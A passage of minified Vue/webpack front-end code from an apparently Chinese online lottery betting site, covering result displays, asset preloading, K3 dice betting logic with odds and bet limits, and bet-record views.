s=t.lt.OldIssue;let i;return i=s.length<8||-1!==h.A.state.site.noNeedYearFilter.indexOf(e.lcode)?s:s.slice(4),i}},results(t){const e=t.lt.LotteryResults[this.lcode];return e&&e.length?e[0].lotteryOpen.split(",").slice(0,20):[]},display(t){if((0,n.setDisplayResults)(),this.isFirst1Seconds)return this.wait4Results;const e=t.lt.displayResults&&this.results.length>0;return e?this.results:this.wait4Results}}),watch:{$route(){this.$_setLotteryParams();const t=this;this.isFirst1Seconds=!0,setTimeout(function(){t.isFirst1Seconds=!1},1e3)}},created(){function t(t){return t++,t>9?0:t}this.$_setLotteryParams();let e=[];e="LK28"===this.ltype||"PL3"===this.ltype||"FC3D"===this.ltype||"QQC"===this.ltype?[0,0,0]:[0,0,0,0,0],setInterval(function(){e=e.map(t),this.wait4Results=e},40),this.isFirst1Seconds=!0,setTimeout(function(){this.isFirst1Seconds=!1},1e3)},methods:{closeLottery(){return(0,n.closeLottery)()}}},ie=se,ae=(0,p.A)(ie,te,ee,!1,null,"023a4048",null),re=ae.exports,ne=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ResultBox fix"},[e("div",{staticClass:"lottery-box",on:{click:function(e){return t.closeLottery()}}},[e("div",{staticClass:"mmc_title"},[t._v(" 剩余开奖次数 "),e("i",{staticClass:"mmc_open_times"},[t._v(t._s(t.remainderTimes))])]),e("div",{staticClass:"openNumber"},t._l(t.display,function(s,i){return e("em",{key:i},[t._v(t._s(s))])}),0)])])},oe=[],le={data(){return{wait4Results:[0,0,0,0,0],ltype:"",lcode:""}},computed:(0,c.aH)({results(t){const e=t.lt.LotteryResults[this.lcode];return e&&e.length?e[0].lotteryOpen.split(",").slice(0,20):[]},display(t){return h.A.state.lt.playMMC?t.lt.displayResults?t.lt.LotteryResults[this.lcode].length>0?this.results:[0,0,0,0,0]:this.wait4Results:[0,0,0,0,0]},remainderTimes(){return h.A.state.lt.remainderTimes}}),watch:{$route(){this.$_setLotteryParams()}},created(){function t(t){return t++,t>9?0:t}this.$_setLotteryParams();let e=[0,0,0,0,0];setInterval(()=>{e=e.map(t),this.wait4Results=e},40)},methods:{closeLottery:n.closeLottery}},ce=le,de=(0,p.A)(ce,ne,oe,!1,null,"32c61585",null),he=de.exports,ue=function(){var t=this,e=t._self._c;return e("Timebar",{on:{click:function(e){return t.closeLottery()}}})},me=[],pe=s(85135),ye={name:"LtTimebarCR",components:{Timebar:pe.A},methods:{closeLottery:n.closeLottery}},ge=ye,Ce=(0,p.A)(ge,ue,me,!1,null,"17b1c6d4",null),fe=Ce.exports,ve=s(87921),we={name:"BetAreaChatRoom",components:{ltHeaderCR:g,ltFooterCR:S,PlayAreaCR:Lt,basketCR:Gt,ltPKKLCR:Zt,ltResultCR:re,ltResultMMCCR:he,ltTimebarCR:fe,MmcTimeBox:Ut.A},mixins:[ve.A],data(){return{}},computed:{isNiu(){return n.isNiu()&&!this.isBL},isBL(){return!1},ifShowBasket(){return"basket"===this.$store.state.lt.box},ifShowType(){const t=["KL8","BSC","CTBSC"];return-1===t.indexOf(this.$parent.ltype)},isMMC(){return n.isMMC()},isCtcp(){return n.isCtcp()},isCTK3(){return n.isCTK3()},switchCTK3Record(){return 2===this.$store.state.lt.lt_switch_record},gotoLottery(){(0,r.FZ)()}},created(){this.$store.commit("LT_INIT_CONFIG"),this.$initialEvent()},beforeDestroy(){h.A.state.site.isFirstInGame=!0,localStorage.removeItem("site.isRefreshed"),localStorage.removeItem("site.gameOn")}},be=we,_e=(0,p.A)(be,i,a,!1,null,"1ef8a702",null),Ae=_e.exports},23982:function(t,e,s){s.r(e),s.d(e,{default:function(){return h}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"luxuryWrapPre"},[e("div",{staticClass:"scene",class:t.getClassName},[e("div",{staticClass:"progress-content"},[t.isBLRB?t._e():e("div",{staticClass:"progress-loading"},[e("span",{class:0===t.time?"animate-slide":""}),e("span",{class:1===t.time?"animate-slide":""}),e("span",{class:2===t.time?"animate-slide":""}),e("span",{class:3===t.time?"animate-slide":""})]),t.isBLRB?e("div",{staticClass:"progress-loading progress-loading--RB"},[e("span",{class:0===t.time?"animate-slide":""}),e("span",{class:1===t.time?"animate-slide":""}),e("span",{class:2===t.time?"animate-slide":""}),e("span",{class:3===t.time?"animate-slide":""})]):t._e(),e("div",{staticClass:"progress-box"},[t._v(t._s(t.progress))])])])])},a=[],r=(s(44114),s(18111),s(7588),s(42450)),n=s(15714),o={data(){return{progress:"0%",complete:!1,source:[],sourceImg:[],sourceMusic:[],time:0,timer:"",url:"http://m.frontend02.com:8080"}},computed:{preloaded:{get(){return n.A.state.lt.preloaded},set(t){return n.A.state.lt.preloaded=t,n.A.state.lt.preloaded}},musicCommon(){return n.A.state.lt.music_common},picCommon(){return n.A.state.lt.pic_common},musicNN(){const t="music_"+n.A.state.lt.lottery.lotteryType;return n.A.state.lt[t]},picNN(){const t="pic_"+n.A.state.lt.lottery.lotteryType;return n.A.state.lt[t]},getClassName(){const t=n.A.state.lt.lottery.lotteryType;switch(t){case"NN":return"nn100";case"DT":return"long-tiger";case"HHK3":return"sicbo";case"HHBJL":return"baccarat";case"RB":return"red-black";case"BM":return"benz";case"SH":return"hhsh";default:return t.toLowerCase()}},isBLRB(){return(0,r.isBLRB)()}},watch:{progress(t){"100%"===t&&(n.A.state.site.source[n.A.state.lt.lottery.lotteryType]=!0,window.stopSound=!1,(0,r.playBgSound)(n.A.state.lt.lottery.lotteryType),this.preloaded=!0)}},created(){const t=this,e=s(1780);for(let s=0;s<this.musicCommon.length;s++)this.sourceMusic.push({id:this.musicCommon[s].id,src:`/static/local/${this.musicCommon[s].src}`}),this.source.push(`/static/local/${this.musicCommon[s].src}`);for(let s=0;s<this.picCommon.length;s++)this.source.push(`/static/local/${this.picCommon[s].src}`);for(let s=0;s<this.musicNN.length;s++)this.sourceMusic.push({id:this.musicNN[s].id,src:`/static/local/${this.musicNN[s].src}`}),this.source.push(`/static/local/${this.musicNN[s].src}`);for(let s=0;s<this.picNN.length;s++)this.source.push(`/static/local/${this.picNN[s].src}`);for(let s=0,a=t.sourceMusic.length;s<a;s++)n.A.state.site.music[t.sourceMusic[s].id]=t.sourceMusic[s];const i=e({throttle:10,xhrImages:!1,onComplete:function(t){}});i.on("progress",function(e){if(e>=.95)t.progress="100%";else{const s=Math.min(99,Math.floor(100*e));t.progress=s+"%"}}),this.source.forEach(t=>i.add(t)),i.load()},mounted(){const t=this;this.timer=setInterval(function(){t.time=t.time+1,t.time>3&&(t.time=0)},600)},destroyed(){clearInterval(this.timer)},methods:{}},l=o,c=s(845),d=(0,c.A)(l,i,a,!1,null,"0aefda8a",null),h=d.exports},24257:function(t,e,s){s.d(e,{A:function(){return tt}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"lottery-wrapper-k3 flex_wrapper",on:{click:t.closeMyBet}},[e("LotteryHeader",{attrs:{menus:t.ltList,"current-tab":t.currentTab,"on-before-get-banlance":t.closeBetDetail},on:{"tab-click":function(e){t.currentTab=e}},scopedSlots:t._u([{key:"modeK3",fn:function(){return[t.$store.getters.ifShowModeSelect?e("ModePageK3",{attrs:{"active-name":t.nowModeName}}):t._e()]},proxy:!0},{key:"past-list",fn:function(){return[e("LotterySecondaryK3",{directives:[{name:"show",rawName:"v-show",value:1===t.currentTab,expression:"currentTab === 1"}],attrs:{"is-first1-seconds":t.isFirst1Seconds,"is-stop":t.isStop,"display-dice":t.displayDice}}),e("LotteryPastOpenListK3")]},proxy:!0}])}),t.isOpening?e("div",{staticClass:"shadowMMC"}):t._e(),e("div",{staticClass:"flex_body"},[1===t.currentTab?e("div",{staticClass:"scroll_body w-full",attrs:{id:"k3main"},on:{touchmove:t.closeLtList}},[e("div",{staticClass:"k3_area fix_ios_app"},[e("menuBtn"),e("div",{staticClass:"fixText",class:{changeCompose:t.showPlayBtn}},[e("p",{staticClass:"k3_tips"},[t._v(t._s(t.tip+t.tipRebate))])]),e("changePlayBtn",{on:{showBtn:function(e){t.showPlayBtn=e}}}),e("BetItemsK3",{attrs:{"item-arr":t.itemArr,"mode-index":t.modeIndex},on:{choose:t.choose}})],1),"K3MMC"!==t.lcode?e("div",{staticClass:"k3_betRecord fix_ios_app"},[t._m(0),e("MyBetK3",{ref:"MyBetK3"}),e("div",{staticClass:"k3_more_text"},[e("RouterLink",{attrs:{to:{path:"/userCenter/betRecord"}}},[t._v("更多>>")])],1)],1):t._e()]):t._e(),2===t.currentTab?e("RecordK3",{ref:"RecordK3"}):t._e()],1),e("AppLotteryFooter",{directives:[{name:"show",rawName:"v-show",value:1===t.currentTab,expression:"currentTab === 1"}],attrs:{"bet-str":t.betStrForComponent,"bet-count":t.bet.betting_count,"max-award":t.getExpectAward},on:{clearBet:t.clearBet,confirmBet:t.confirmBet,input:t.changeShowPrice},model:{value:t.value,callback:function(e){t.value=e},expression:"value"}})],1)},a=[function(){var t=this,e=t._self._c;return e("h5",[e("b",[t._v("我的投注")])])}],r=(s(44114),s(18111),s(22489),s(7588),s(61701),s(18237),function(){var t=this,e=t._self._c;return e("div",{staticClass:"RecordK3 ltRecord"},[t._m(0),e("div",{staticClass:"relative flex-1"},[e("div",{ref:"scrollList",staticClass:"k3_bet_body scroll_wrapper fix_ios_app",on:{touchmove:function(e){return t.scroll(e)}}},[t.tabBetRecord&&0===t.tabBetRecord.length&&!t.isShow?e("TCNoRecord"):t._e(),t._l(t.tabBetRecord,function(s,i){return e("div",{key:i,staticClass:"record__body"},[e("ul",{staticClass:"record__row bet_col4 font-medium"},[e("li",{staticClass:"BetDetail",on:{click:function(e){return e.stopPropagation(),t.onToggleDetail(i)}}},[e("span",{staticClass:"period_no"},[t._v(t._s(s.periodNo))]),e("i",{staticClass:"iconfont xiala backface-hidden"})]),e("li",[t._v(t._s(s.betAmount))]),e("li",[t._v(t._s(s.betAward))]),1==s.status&&0==s.winStatus&&s.isCancel?e("li",{on:{click:function(e){return t.cancelBet(s)}}},[t._v("撤销")]):t._e(),0===s.status?e("li",[t._v("已撤单")]):t._e()]),e("BetDetailBox",{attrs:{item:s,index:i,variant:"shaded"},on:{click:function(e){return t.onToggleDetail(i)}}})],1)}),0===t.tabBetRecord.length||t.count===t.tabBetRecord.length||t.isShow?t._e():e("ul",{staticClass:"msg noMore"},[t._v("向下滑可显示更多记录")]),e("ListLoading",{attrs:{"is-show":t.isShow}}),0===t.tabBetRecord.length||t.count!==t.tabBetRecord.length||t.isShow?t._e():e("ul",{staticClass:"msg noMore"},[t._v("已显示最近七日全部记录")])],2)])])}),n=[function(){var t=this,e=t._self._c;return e("div",[e("ul",{staticClass:"record__header bet_col4 font-medium"},[e("li",[t._v("彩种期号")]),e("li",[t._v("投注金额")]),e("li",[t._v("奖金")]),e("li",[t._v("操作")])])])}],o=s(42450),l=s(50427),c=s(84112),d=s(89607),h={name:"RecordK3",components:{BetDetailBox:l.A,ListLoading:c.A},mixins:[d.A],data:()=>({isShow:!1,loading:!1,pageNo:1,pageSize:14,pageObject:{},tabBetRecord:[]}),computed:{},watch:{},created(){this.loading=!0,this.getBetData()},methods:{cancelBet:o.onCancelBet,refreshData(){this.tabBetRecord=[],this.getBetData()},clickRecord(t,e){this.$emit("click-record",t,e)},closeLtList(){store.dispatch("ChangeBox","")},forwardDetail(t){this.$turning=!0,this.$router.push({name:"betRecordDetail",query:{billNo:t,agent:!1}})},scroll(t){if(this.closeLtList(),this.loading)return;const e=this.$refs.scrollList||document.documentElement,{clientHeight:s,scrollHeight:i,scrollTop:a}=e,r=a+s>=i-150,n=this.pageNo*this.pageSize<this.count;r&&n&&(this.pageNo=this.pageNo+1,this.getBetData())},getBetData(){const t=(new Date).getTime();store.state.betRecord.callAjaxTime=t,this.isShow=!0,this.loading=!0,store.dispatch("getBetRecord",{selectedGameId:"",dateSelect:2,winStatus:0,pageNo:this.pageNo,pageSize:this.pageSize,callAjaxTime:t}).then(t=>{this.pageObject=t.data.betRecord,this.count=t.data.betRecord.count,this.isShow=!1,this.loading=!1;const e=[...this.pageObject.records];e.forEach(t=>this.tabBetRecord.push(t))}).catch(t=>{this.isShow=!1})}}},u=h,m=s(845),p=(0,m.A)(u,r,n,!1,null,"6b16e2d5",null),y=p.exports,g=s(53250),C=function(){var t=this,e=t._self._c;return e("ul",{staticClass:"ModePageK3"},[t._l(t.config,function(s,i){return e("li",{key:i,class:{checked:s.name===t.activeName},on:{click:function(e){return t.changeMode(s)}}},[e("p",{staticClass:"p0"},[t._v(t._s(s.name))]),e("p",{staticClass:"p1"},[t._v(t._s(t.renderRebate(s.mode)))]),e("p",{staticClass:"p2"},[e("span",{staticClass:"Dice",class:"Dice"+s.eg[0]}),e("span",{staticClass:"Dice",class:"Dice"+s.eg[1]}),e("span",{staticClass:"Dice",class:"Dice"+s.eg[2]})])])}),e("li",{staticClass:"playInfo",on:{click:function(e){return t.showInfo()}}},[e("p",{staticClass:"p0"},[t._v("游戏简介")])]),e("li",{staticClass:"playInfo",on:{click:function(e){return t.toHow()}}},[e("p",{staticClass:"p0"},[t._v("玩法说明")])])],2)},f=[],v=s(15714),w={name:"ModePageK3",components:{},props:{activeName:{type:String,default:""}},data:()=>({}),computed:{odds(){const{lotteryCode:t}=v.A.state.lt.lottery;return v.A.state.lt.Odds[t]},config(){return v.A.state.lt.config}},watch:{},created(){},methods:{showInfo:o.showInfo,toHow(){const{lotteryCode:t}=v.A.state.lt.lottery;(0,o.toHow)(t)},changeMode(t){v.A.commit("lt.changeMode",t)},renderRebate(t){let e;if(this.odds?this.odds.forEach(function(s){t===s.playCode&&(e=s.bonus)}):e="",e.indexOf(",")>-1){const t=e.split(",");return t[t.length-3]+"-"+t[0]+"倍"}return e?"赔率"+e+"倍":""}}},b=w,_=(0,m.A)(b,C,f,!1,null,"75a18960",null),A=_.exports,S=s(14347),k=s(53805),T=s(53717),B=s(48911),L=s(1910),x=s(63541),P=s(65894),N=s(99250),I=function(){var t=this,e=t._self._c;return e("div",{staticClass:"BetItemsK3",class:`mode_${t.modeIndex}`},[e("ul",t._l(t.itemArr,function(s,i){return e("li",{key:i,class:{checked:t.chosen.indexOf(s)>-1},on:{click:function(e){return t.onChoose(s,i)}}},[t._v(" "+t._s(s)+" "),"K3002001001"===t.mode&&t.award?e("p",{staticClass:"rebate_text"},[t._v(" "+t._s(i<4?"赔率":"赔")+t._s(t.getSumRebate(i))+" ")]):t._e()])}),0)])},M=[],R={name:"BetItemsK3",components:{},props:{itemArr:{type:Array,default:()=>[]},modeIndex:{type:Number,default:0}},computed:{...(0,L.aH)({chosen(t){return t.lt.tmp.K3},award(t){return t.lt.award},mode(t){return t.lt.mode.mode}})},methods:{onChoose(t,e){this.$emit("choose",t,e)},getSumRebate(t){const e=this.award&&this.award.length;return e?t<=3?this.award[8]:t>=4&&t<=11?this.award[t-4]:this.award[19-t]:""}}},O=R,H=(0,m.A)(O,I,M,!1,null,"501a2e72",null),D=H.exports,F=function(){var t=this,e=t._self._c;return e("div",{staticClass:"MyBetK3 bet-list-k3"},[t._m(0),t._l(t.ltRecords,function(s,i){return e("div",{key:i,staticClass:"k3_body k3_row"},[e("ul",{staticClass:"flex"},[e("li",{staticClass:"BetDetail",on:{click:function(e){return e.stopPropagation(),t.onToggleDetail(i)}}},[e("span",{staticClass:"myPeriodNo"},[t._v(t._s(t.K3LeftZero(s.periodNo,s.gameId)))]),e("i",{staticClass:"iconfont xiala backface-hidden"})]),e("li",[t._v(t._s(s.betAmount.toFixed(2)))]),e("li",[e("span",{class:{bonus:5==s.winStatus}},[t._v(t._s(5==s.winStatus?s.betAward:s.statusStr))])]),e("li",[1==s.status&&0==s.winStatus&&s.cancelBill?e("a",{on:{click:function(e){return t.onCancelBet(s)}}},[t._v("撤销")]):t._e()])]),e("BetDetailBox",{attrs:{item:s,index:i},on:{click:function(e){return t.onToggleDetail(i)}}})],1)})],2)},$=[function(){var t=this,e=t._self._c;return e("ul",{staticClass:"k3_header k3_row flex"},[e("li",[t._v("期号")]),e("li",[t._v("投注金额")]),e("li",[t._v("奖金")]),e("li",[t._v("操作")])])}],G={name:"MyBetK3",components:{BetDetailBox:l.A},mixins:[d.A],computed:{ltRecords(){const{betRecordList:t=[]}=this.$store.state.lt;return t.slice(0,4)}},methods:{K3LeftZero:o.K3LeftZero,onCancelBet:o.onCancelBet,clickRecord(t,e){this.$emit("click-record",t,e)}}},E=G,K=(0,m.A)(E,F,$,!1,null,"c6fda474",null),j=K.exports,W=s(82469),U=s(914),z=s(55952),J=s(81784);const X=t=>t.map(t=>t.length),Q=(t,e)=>{const s=t.map(t=>t.join(" "));return"K3001002001"===e?s.filter(t=>t).join(","):s.join(",")},q={K3002001001:{itemArr:["大","小","单","双",3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18],line:[["大","小","单","双"],[3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18]],index:0,alg(t){return X(t).reduce((t,e)=>t+e)}},K3001002002:{itemArr:["三同号通选"],index:1,line:[["三同号通选"]],alg(t){return t[0].length}},K3001002001:{itemArr:[111,222,333,444,555,666],index:2,line:[[111],[222],[333],[444],[555],[666]],alg(t){return X(t).reduce((t,e)=>t+e)}},K3005001001:{itemArr:[1,2,3,4,5,6],index:3,line:[[1,2,3,4,5,6]],alg(t){return S.C(t[0].length,3)}},K3003001001:{itemArr:["三连号通选"],index:4,line:[["三连号通选"]],alg(t){return t[0].length}},K3001001002:{itemArr:[11,22,33,44,55,66],index:5,line:[[11,22,33,44,55,66]],alg(t){return t[0].length}},K3001001001:{itemArr:[11,22,33,44,55,66,1,2,3,4,5,6],index:6,line:[[11,22,33,44,55,66],[1,2,3,4,5,6]],alg(t){return S.lK(2,X(t))}},K3004001001:{itemArr:[1,2,3,4,5,6],index:7,line:[[1,2,3,4,5,6]],alg(t){return S.C(t[0].length,2)}}};var Y={name:"K3LotteryContainer",components:{LotteryHeader:g.A,AppLotteryFooter:J.A,ModePageK3:A,BetItemsK3:D,RecordK3:y,MyBetK3:j,LotterySecondaryK3:W.A,LotteryPastOpenListK3:U.A,changePlayBtn:k.A,menuBtn:T.A},mixins:[d.A,P.A,N.A,z.A],data(){return{currentTab:1,LotteryList:[],ltype:"",lcode:"",value:"",showPlayBtn:""}},computed:(0,L.aH)({ltList(){return this.setLotteryList()},nowLt(t){return o.IsParmReady(t.site.lotteryList)&&o.IsParmReady(t.site.lotteryList[this.lcode])?t.site.lotteryList[this.lcode].lotteryName:""},box(t){return t.lt.box},isMMC(){return o.isMMC()},isOpening(t){return t.lt.isOpening},config(t){return t.lt.config},award(t){return t.lt.award},odds(t){const e=t.lt.lottery.lotteryCode;return t.lt.Odds[e]},nowModeName(t){return t.lt.mode.name},modeIndex(t){return q[t.lt.mode.mode].index},nowIssue(t){return t.lt.NowIssue},isLeopardKill(t){const e=t.lt.lottery.lotteryCode;return!(!o.IsParmReady(t.site.lotteryList)||!o.IsParmReady(t.site.lotteryList[e]))&&t.site.lotteryList[e].isLeopardKill},isChongfu(){return o.isYingjiaSite()},tip(t){return"K3002001001"===this.mode&&o.IsParmReady(this.isLeopardKill)&&this.isLeopardKill&&!this.isChongfu?t.lt.mode.tipKill:"K3002001001"===this.mode&&o.IsParmReady(this.isLeopardKill)&&this.isLeopardKill&&this.isChongfu?t.lt.mode.chongfukill:t.lt.mode.tip},itemArr(t){return q[t.lt.mode.mode].itemArr},mode(t){return t.lt.mode.mode},tipRebate(){return this.isChongfu&&this.isLeopardKill&&"K3002001001"===this.mode?o.IsParmReady(this.award)?this.award[this.award.length-1]+"。赔率"+this.award[this.award.length-1]+"-"+this.award[0]+"倍。":"":"string"===typeof this.award?"赔率"+this.award+"倍。":""},chosen(t){return t.lt.tmp.K3},bet(t){return t.lt.bet},betStrForComponent(t){return this.chosen.join(",")},betStr(t){return t.lt.bet.betting_number},betCountStr(t){return this.betStr?"共"+t.lt.bet.betting_count+"注":""},betMoneyStr(t){const{betting_money:e}=t.lt.bet,s=e&&this.value;return s?this.isMMC?`，${e*t.lt.continuousTimes}元`:`，${e}元`:""},basket(t){return t.lt.basket},getExpectAward(t){if("K3002001001"===this.mode)return this.getMaxAwardA10();{const e=t.lt.maxExpectAward,s=(+this.value*this.award).toFixed(2);return 1*s>1*e?e:s}},maxBetMultiplier(t){return t.lt.maxBetMultiplier},maxBetNumber(t){return"K3002001001"===this.mode?t.lt.maxBetNumber.split(","):t.lt.maxBetNumber},maxBetNumbers(){const t=this.maxBetNumber,e=this.itemArr;this.mode;const s=[];for(let i=0;i<e.length;i++)e[i],t&&t.length?"string"===typeof e[i]?"大小".indexOf(e[i])>-1?s.push(t[8]):s.push(t[9]):e[i]>=3&&e[i]<=10?s.push(t[e[i]-3]):s.push(t[18-e[i]]):("string"===typeof e[i]||e[i]>=3&&e[i],s.push("0.00"));return s},playId(t){return t.lt.playId},betRecordList(t){return t.lt.betRecordList}}),watch:{$route(){this.setLotteryList(),this.value="",v.A.commit({type:"lt.updateTmp",alias:"K3",arr:[]}),v.A.dispatch("lt.getBetting")},box(t,e){""!==t&&this.closeBetDetail()}},created(){this.setLotteryList(),v.A.commit({type:"lt.updateTmp",alias:"K3",arr:[]}),v.A.dispatch("lt.getBetting")},methods:{closeMyBet(t){const e=t.target.classList.contains("BetDetail");e||this.closeBetDetail()},closeBetDetail(){this.$refs.MyBetK3&&this.$refs.MyBetK3.closeAllDetails(),this.$refs.RecordK3&&this.$refs.RecordK3.closeAllDetails()},getBalance(t){this.closeBetDetail(),this.GetUserBanlance()},setLotteryList(){v.A.state.canSendReq=!0,this.$_setLotteryParams();const t="FFC"===this.ltype?"SSC":this.ltype;return this.LotteryList=v.A.state.site.findGame(t),this.setWait4Results(),this.toggleFirst1Seconds(),this.LotteryList},renderRebate(t){let e;if(this.odds?this.odds.forEach(function(s){t===s.playCode&&(e=s.bonus)}):e="",e.indexOf(",")>-1){const t=e.split(",");return t[t.length-3]+"-"+t[0]+"倍"}return e?"赔率"+e+"倍":""},changeMode(t){v.A.commit("lt.changeMode",t)},getPlayId(t){return this.playId&&this.playId.length?t<=3?this.playId?t<=1?this.playId[8]:this.playId[9]:"":t>=4&&t<=11?this.playId[t-4]:this.playId[19-t]:""},changeShowPrice(){let t="";"K3002001001"===this.mode?t=this.checkMaxBetNumbers():this.value>this.maxBetNumber&&(t="最高投注额为"+this.maxBetNumber+"元</br>"),t.length>=1&&(window.layer.msg(t),this.value=""),o.isValidBetAmount(this.value)||(this.value=""),this.value&&(v.A.commit("lt.setPerbet",+this.value),v.A.commit("lt.setMoney"))},checkMaxBetNumbers(){let t="";for(let e=0;e<this.chosen.length;e++)"大"===this.chosen[e]||"小"===this.chosen[e]?this.value>parseFloat(this.maxBetNumbers[0])&&(t+=this.chosen[e]+" : 最高投注额为"+this.maxBetNumbers[0]+"元</br>"):"单"===this.chosen[e]||"双"===this.chosen[e]?this.value>parseFloat(this.maxBetNumbers[2])&&(t+=this.chosen[e]+" : 最高投注额为"+this.maxBetNumbers[2]+"元</br>"):this.value>parseFloat(this.maxBetNumbers[this.chosen[e]+1])&&(t+=this.chosen[e]+" : 最高投注额为"+this.maxBetNumbers[this.chosen[e]+1]+"元</br>");return t},getMaxAwardA10(){let t;const e=this,s=this.award?this.award[8]:"",i=v.A.state.lt.maxExpectAward,a=this.isLeopardKill,r=this.isChongfu,n=this.award?this.award[this.award.length-1]:"";if(void 0===i)return t=0,t.toFixed(2);const l=[this.chosen.indexOf("大")>-1,this.chosen.indexOf("小")>-1,this.chosen.indexOf("单")>-1,this.chosen.indexOf("双")>-1],c=[],d=this.value;if(this.chosen.forEach(function(t){if(-1===["大","小","单","双"].indexOf(t)){const o=a&&(18===t||3===t),h=t>=11?e.award[18-t]:e.award[t-3],u=t>=11?i[18-t]:i[t-3],m=d*h>u?1*u:d*h,p=t>=11&&l[0]||t<11&&l[1]?o&&r?n:s:0,y=o&&r?i[10]:i[8],g=d*p>y?1*y:d*p,C=t%2===1&&l[2]||t%2===0&&l[3]?o&&r?n:s:0,f=o&&r?i[11]:i[9],v=d*C>f?1*f:d*C,w=o&&!r?m:m+g+v;c.push(w)}}),c.length>0)t=1*Math.max.apply({},c);else{t=(l[0]||l[1])&&(l[2]||l[3])?2*+this.value*s:+this.value*s;const e=(l[0]||l[1])&&(l[2]||l[3])?i[8]:i[9];t=t>e?1*e:t}return o.roundDecimal(t,3)},choose(t,e){if(!this.award)return;const s=this.chosen.indexOf(t);let i,a=this.chosen.slice(0);const r=[];if(s>-1)a.splice(s,1),i=a;else{if("K3001001001"===this.mode){const e=t.toString()[0],s=a.indexOf(+e),i=a.indexOf(+(e+e)),r=[s,i];r.forEach(function(t){t>-1&&a.splice(t,1)})}a.push(t),a=S.Am(a),i=[];for(let t=0;t<this.itemArr.length;t++)a.indexOf(this.itemArr[t])>-1&&i.push(this.itemArr[t])}if(v.A.commit({type:"lt.updateTmp",alias:"K3",arr:i}),"K3002001001"===this.mode&&void 0!==this.playId&&""!==this.playId&&null!==this.playId){for(let t=0;t<this.itemArr.length;t++)i.indexOf(this.itemArr[t])>-1&&r.push(this.getPlayId(t));v.A.commit("lt.setPlayId",r)}const{line:n,alg:o}=q[this.mode],l=[];n.forEach(t=>{for(var e=[],s=0;s<t.length;s++)a.indexOf(t[s])>-1&&e.push(t[s]);l.push(e)});const c=o(l),d=Q(l,this.mode);v.A.commit("lt.setBetCount",c),v.A.commit("lt.setBetStr",d)},clearBet(){this.value="",v.A.commit("lt.clearBet")},confirmBet(){const t=this;if(v.A.state.lt.isOpening&&t.isMMC)return"";if("K3002001001"===t.mode){const e=t.checkMaxBetNumbers();if(e.length>1)return t.value="",window.layer.msg(e)}if(!t.bet.betting_count)return void window.layer.alert("请至少选择一注号码投注");if(!+t.value)return void window.layer.alert("请填写您要投注的金额");if(t.isMMC){if("1"===this.isStop)return window.layer.msgWarn("此彩种暂停销售"),"";const e=new S.Jx(v.A.state);return v.A.commit("lt.addToBasket",e),v.A.state.lt.isOpening=!0,v.A.state.lt.stopOpen=!1,v.A.state.lt.thisAward=0,v.A.state.canSendReq&&(v.A.state.canSendReq=!1,v.A.dispatch("lt.confirmBetMMC")),void(t.value="")}const e=()=>{const e=new S.Jx(v.A.state);"A10"===t.mode&&e.setRebate("180",v.A.state);const s=S.s6([e]);window.layer.msgWait("正在投注"),s.length&&s.forEach(t=>{t.graduation_count=t.betting_money/t.betting_count}),v.A.state.canSendReq&&(v.A.state.canSendReq=!1,o._fetch({Action:`${v.A.state.lt.lottery.lotteryCode}/betSingle`,Requirement:{accountId:v.A.state.user.accountId,clientTime:(new Date).getTime(),gameId:v.A.state.lt.lottery.lotteryCode,issue:v.A.state.lt.NowIssue,item:S.Rb(s)}}).then(e=>{if(v.A.state.canSendReq=!0,"success"===e.code){t.getBalance(),t.value="",v.A.commit("lt.clearBet"),t.closeLtList();const i=s.map(t=>t.betting_money).reduce((t,e)=>t+e),a=v.A.state.lt.BetRecord.slice(0),r={issueNo:s[0].betting_issuseNo,normal_money:i.toFixed(2),openState:"等待开奖"};a.unshift(r),a.length>5&&(a.length=5),v.A.commit("lt.setBetRecord",a),v.A.commit(B.LT_UPDATERECORD_FOR_BET,e.data.resultForBet),v.A.dispatch(B.LT_UPDATERECORD,{checkGetBet:!0}),(0,x.qH)(e)}else"提交请求不能是同一笔注单，请稍后再试。"!==e.msg&&(-9===e.code?(window.layer.alert(e.msg),v.A.dispatch("lt.getRebate",!0)):window.layer.msgWarn(e.msg,null,e))}))},s=(0,x.C)({nowLt:t.nowLt,nowIssue:t.nowIssue,bettingMoney:t.bet.betting_money,chosen:t.chosen});window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:s,btn:["确定","取消"],yes:e,no(){}})},closeLtList(){v.A.dispatch("ChangeBox","")}}},V=Y,Z=(0,m.A)(V,i,a,!1,null,"0612fd54",null),tt=Z.exports},24587:function(t,e,s){s.d(e,{A:function(){return m}});var i=function(){var t=this,e=t._self._c;return t.isLogin&&t.isShowGiftRoute&&t.hasVapActStatus&&!t.isSiteFK?e("div",{staticClass:"GiftCenter-container"},[e("div",{ref:"touchArea",class:["giftCenter-iframe"],style:`transform: translate3d(${t.right}px,${t.bottom}px,0)`,attrs:{overlay:!1}},[e("div",{staticClass:"giftCenterImg",on:{touchstart:function(e){return e.stopPropagation(),t.touchstart.apply(null,arguments)},touchmove:function(e){return e.stopPropagation(),t.touchmove.apply(null,arguments)},touchend:function(e){return e.stopPropagation(),t.touchend.apply(null,arguments)}}},[e("img",{attrs:{src:s(67965),alt:"礼包中心"}})])]),e("CloseCircle",{staticStyle:{"--bg-color":"#eb5353"},attrs:{"is-visible":t.cancelWindowShow,"is-inner":t.canRemoveWindow,label:"取消浮窗"}}),e("div",{staticClass:"speedUrlTest",domProps:{innerHTML:t._s(t.speedTestDOM)}})],1):t._e()},a=[],r=s(48515),n=s(42450);const o=document.body.clientWidth/16,l=o>=20?Math.sqrt(.9*(o-20))+20:20;var c={name:"GiftCenter",components:{CloseCircle:r.A},data(){const 